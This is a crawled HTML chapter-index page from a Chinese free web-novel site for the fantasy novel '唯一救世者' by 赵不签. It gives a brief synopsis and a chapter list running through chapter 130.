

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.489d.com/book/97484.html
body_size: 17649
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit">
<title>唯一救世者-赵不签-海棠书屋-无弹窗小说全文免费阅读</title>
<meta name="keywords" content="唯一救世者 赵不签 玄幻" />
<meta name="description" content="海棠书屋（www.489d.com）是无弹窗广告的免费小说阅读网站,提供最新完结小说,全本玄幻小说、都市小说、穿越小说、网游小说、武侠仙侠、历史军事、修真同人等全本小说免费阅读,最新完本小说阅读就在海棠书屋。" />
<link rel="apple-touch-icon" href="apple-touch-icon-114x114.png">
<meta name="apple-mobile-web-app-title" content="海棠书屋">
<meta property="og:type" content="novel"/>
<meta property="og:title" content="唯一救世者"/>
<meta property="og:description" content="&emsp;&emsp;文案：<br />
&emsp;&emsp;世界重叠，异种降临。<br />
&emsp;&emsp;诡谲之物接连出现，邪恶之影疯狂蔓延。<br />
&emsp;&emsp;平静的生活被打破，张小满在一条鱼的肚子里，意外的吃到了一个名为“救世计划”的系统。<br />
&emsp;&emsp;自此，他成为了全人类中唯一一..<br />
"/>
<meta property="og:image" content="https://img.489d.com/image/97/97484/97484s.jpg"/>
<meta property="og:url" content="https://www.489d.com/book/97484/" id="ogurl"/>
<meta property="og:novel:category" content="玄幻"/>
<meta property="og:novel:author" content="赵不签"/>
<meta property="og:novel:book_name" content="唯一救世者"/>
<meta property="og:novel:status" content="全本"/>
<meta property="og:novel:read_url" content="https://www.489d.com/book/97484/"/>
<meta property="og:novel:update_time" content="2024-05-15 02:30"/>
<meta property="og:novel:latest_chapter_name" content="唯一救世者 第1231节"/>
<meta property="og:novel:latest_chapter_url" content="https://www.489d.com/book/97484/35427893.html"/>
<link rel="apple-touch-icon" href="https://img.489d.com/image/97/97484/97484s.jpg">
<link rel="stylesheet" data-ignore="true" href="https://www.489d.com/Style/css/index.css">

<link rel="stylesheet" data-ignore="true" href="https://www.489d.com/Style/css/library.css">

<script>
	var userlogin = 0;
</script>
<script async type="text/javascript" src="https://www.489d.com/Style/js/iconfont.0.6.js" data-ignore="true"></script>
<script type="text/javascript" src="https://www.489d.com/Style/js/jquery.min.js"></script>
<script type="text/javascript" src="https://www.489d.com/Style/js/common.js"></script>
<style>@media screen and (max-width: 768px){.g_header {background-color: rgba(0,0,0,.1);}.g_drop_sel .bhn:hover {background-color: rgba(0,0,0,.1);}}</style>

<script type="text/javascript" src="https://www.489d.com/astyle/wap.js"></script>
</head>
<body style="zoom: 1;">
<div class="page">
<!-- start header -->
<div class="g_header fs16">
	<div class="g_wrap cf">
		<div class="fl">
			<a  href="/" title="海棠书屋" class="g_logo"><h1 class="hide">海棠书屋</h1><svg><use xlink:href="#i-logo"></use></svg></a>
			<div  class="g_hd_link g_menu g_drop_sel">
				<strong class="_hd"><svg><use xlink:href="#i-browse"></use></svg><span><a class="bhn" href="javascript:;">分类</a></span></strong>
				<p class="_bd">
					<a href="https://www.489d.com/xuanhuan" title="玄幻奇幻"><svg><use xlink:href="#i-xuanhuan"></use></svg><span>玄幻奇幻</span></a>
					<a href="https://www.489d.com/xianxia" title="仙侠修真"><svg><use xlink:href="#i-xianxia"></use></svg><span>仙侠修真</span></a>
					<a href="https://www.489d.com/lishi" title="历史军事"><svg><use xlink:href="#i-lishi"></use></svg><span>历史军事</span></a>
					<a href="https://www.489d.com/dushi" title="都市言情"><svg><use xlink:href="#i-yanqing"></use></svg><span>都市言情</span></a>
					<a href="https://www.489d.com/kehuan" title="科幻灵异"><svg><use xlink:href="#i-kehuan"></use></svg><span>科幻灵异</span></a>
					<a href="https://www.489d.com/qita" title="其他类型"><svg><use xlink:href="#i-2cy"></use></svg><span>其他类型</span></a>
				</p>
			</div>
			<div  class="g_hd_link g_menu g_drop_sel">
				<strong class="_hd"><svg><use xlink:href="#i-wenxue"></use></svg><span><a class="bhn" href="javascript:;">排行</a></span></strong>
				<p class="_bd">
					<a href="https://www.489d.com/top_allvisit/" title="点击榜"><svg><use xlink:href="#i-top100"></use></svg><span>点击榜</span></a>
					<a href="https://www.489d.com/top_goodnum/" title="收藏榜"><svg><use xlink:href="#i-zhihuirensheng"></use></svg><span>收藏榜</span></a>
					<a href="https://www.489d.com/top_allvote/" title="推荐榜"><svg><use xlink:href="#i-lishiyanyun"></use></svg><span>推荐榜</span></a>
				</p>
			</div>
			<a class="g_hd_link" href="https://www.489d.com/search.html" title="Search"><svg class="mr10"><use xlink:href="#i-search"></use></svg><span>搜索</span></a>
		</div>
		<div class="fr j_loginWrap">
			<!-- <a class="g_hd_link g_get_app" href="javascript:;" target="_blank" title="下载 App">下载 App</a>-->
			<a class="g_hd_link g_lib" href="https://www.489d.com/modules/article/bookcase.php">书架</a>
			<a class="g_hd_link g_msg" href="https://www.489d.com/message.php?box=inbox" target="_top">信息</a>
			<span class="fr pt5 g_user g_drop_sel"><a class="bhn" href="javascript:;"><svg class="_hd"><use xlink:href="#i-hd"></use></svg></a>
			<ul class="_bd">
				<li><a href="https://www.489d.com/register.php">注册</a></li>
				<li><a href="https://www.489d.com/login.php" class="j_logout">登录</a></li>
			</ul>
			</span>
		</div>
	</div>
</div>
<!-- end header -->


<!--start 书籍详情 -->
<script type="text/javascript" src="/astyle/wap.js"></script>
<div class="det-hd pt25 mb30">
    <div class="g_wrap">
        <p class="g_bread fs16 c_strong mb30 ell">
            <a href="/" class="fs12 i c_strong">
                <svg>
                    <use xlink:href="#i-bread"></use>
                </svg>
            </a>
            <span class="vam">/ </span>
            <a href="javascript:;" class="c_strong vam" title="玄幻" style=" text-transform: capitalize; ">玄幻</a> 
            <span class="vam"> / 唯一救世者最新章节</span>
        </p>
        <div class="det-info g_row c_strong fs16 pr book-detail-x">
            <!-- start book cover -->
			<img src="https://img.489d.com/image/97/97484/97484s.jpg" class="book-cover-blur hide" alt="唯一救世者">
            <div class="cover g_col_4">
                <span class="g_thumb">
                    <img src="https://img.489d.com/image/97/97484/97484s.jpg" width="300" height="400" alt="唯一救世者">
                </span>
            </div>
            <!-- end book cover -->
            <div class="g_col_8 pr">
                <h1 class="mb15 lh1d2 oh">唯一救世者</h1>
                <p class="mb15 ell _tags pt2">
				    <strong class="mr15 ttl">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-pen"></use>
                        </svg>
                        <span>赵不签</span>
                    </strong>
                    <strong class="mr15 ttc">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-others"></use>
                        </svg>
                        <span>玄幻</span>
                    </strong>
                    <strong class="mr15 ttc hisp">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-chapter"></use>
                        </svg>
                        <span>全本</span>
                    </strong>
					<strong class="mr15 ttc hisp">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-all"></use>
                        </svg>
                        <span>盗文阁</span>
                    </strong>
					</p>
				<div class="h112 mb15 det-abt lh1d8 c_strong fs16 hm-scroll">
                 <p>&emsp;&emsp;文案：<br />
&emsp;&emsp;世界重叠，异种降临。<br />
&emsp;&emsp;诡谲之物接连出现，邪恶之影疯狂蔓延。<br />
&emsp;&emsp;平静的生活被打破，张小满在一条鱼的肚子里，意外的吃到了一个名为“救世计划”的系统。<br />
&emsp;&emsp;自此，他成为了全人类中唯一一..<br />
</p>
                </div>
                <div class="_bts pa l0">
					
<a id="j_read" href="https://www.489d.com/book/97484/35425472.html" title="立即阅读" class="bt">立即阅读</a>

                    <span><a href="javascript:Ajax.Request('/modules/article/addbookcase.php?bid=97484',{onComplete:function(){if(userlogin==0){alert('请先完成登录后，再执行此操作吧！')}else{alert(this.response.replace(/<br[^<>]*>/g,'\n'));}}});" title="添加到书架收藏" class="bt _addLib j_login"><svg class="mr5"><use xlink:href="#i-plus"></use></svg><span>加入书架</span></a></span>
                    <!-- <script>nobookshare();</script> -->
                </div>
            </div>
        </div>
    </div>
</div>
	<!--end 书籍详情 -->
	<!--start 广告 -->
	<!--end 广告 -->
	<!--start 书籍目录区 --><script>info1();</script>
<div class="g_wrap det-con pb30 pt20" id="Contents">
    <div class="pb20">
        <div class="cf mb5">
            <h3 class="det-h2 fl">章节目录</h3>
        </div>
        <p class="fs16 c_strong"><span class="vam">最新章节：</span><a href="/book/97484/35427893.html">唯一救世者 第1231节</a>
		<label class="rank-chk">
		<label class="rank-chk">
                <span onclick="javascript:reverse(this);">
                    <svg><use xlink:href="#i-rank-up"></use></svg>
                </span>
        </label>
		</p>
    </div>
    <div class="f_mr fs16 det-con-ol oh">
        <ol class="inline mb20" id="chapterList">
		
<li class="w33p"><a href="https://www.489d.com/book/97484/35425472.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425474.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第2节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425477.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第3节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425479.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第4节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425482.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第5节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425484.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第6节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425486.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第7节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425489.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第8节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425491.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第9节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425495.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第10节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425498.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第11节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425501.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第12节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425505.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第13节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425508.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第14节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425513.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第15节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425516.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第16节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425520.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第17节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425523.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第18节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425528.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第19节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425530.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第20节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425532.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第21节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425534.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第22节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425536.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第23节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425539.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第24节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425542.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第25节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425546.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第26节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425549.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第27节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425551.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第28节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425553.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第29节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425555.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第30节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425557.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第31节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425562.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第32节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425566.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第33节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425568.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第34节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425570.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第35节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425572.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第36节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425575.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第37节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425577.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第38节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425580.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第39节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425582.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第40节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425584.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第41节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425587.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第42节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425590.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第43节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425592.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第44节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425594.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第45节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425596.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第46节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425599.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第47节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425602.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第48节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425605.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第49节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425607.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第50节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425609.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第51节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425612.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第52节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425615.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第53节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425617.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第54节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425619.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第55节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425621.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第56节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425623.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第57节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425625.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第58节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425628.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第59节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425632.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第60节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425634.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第61节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425635.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第62节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425636.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第63节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425637.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第64节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425639.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第65节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425641.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第66节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425644.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第67节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425646.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第68节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425648.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第69节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425651.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第70节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425653.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第71节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425656.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第72节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425658.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第73节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425660.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第74节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425663.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第75节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425667.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第76节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425669.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第77节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425671.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第78节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425673.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第79节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425676.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第80节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425679.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第81节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425681.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第82节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425683.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第83节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425686.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第84节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425688.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第85节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425691.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第86节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425694.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第87节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425696.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第88节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425699.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第89节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425701.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第90节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425704.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第91节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425708.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第92节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425710.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第93节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425712.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第94节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425714.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第95节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425717.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第96节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425720.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第97节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425722.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第98节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425724.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第99节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425727.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第100节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425729.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第101节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425731.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第102节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425733.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第103节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425735.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第104节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425738.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第105节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425740.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第106节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425743.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第107节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425747.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第108节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425749.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第109节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425751.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第110节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425753.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第111节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425756.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第112节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425758.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第113节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425760.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第114节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425764.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第115节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425767.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第116节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425771.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第117节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425773.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第118节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425775.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第119节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425778.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第120节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425781.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第121节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425783.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第122节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425785.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第123节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425788.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第124节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425790.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第125节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425792.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第126节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425794.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第127节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425797.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第128节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425799.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第129节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425801.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第130节</span></a></li>

